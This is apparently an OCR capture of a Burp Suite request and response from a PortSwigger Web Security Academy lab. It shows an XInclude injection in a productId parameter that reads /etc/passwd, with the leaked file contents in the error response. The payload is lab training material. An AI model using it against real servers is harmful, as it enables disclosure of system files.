 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a24007a031f7f5381a6259500b30019.web-security-academy.net
3 Cookie: session=65vqn1g5L6fxODU96aZFT7PJ8Izn3tIf
4 Content-Length: 126
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a24007a031f7f5381a6259500b30019.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a24007a031f7f5381a6259500b30019.web-security-academy.net/prod
uct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
Search...
0 matches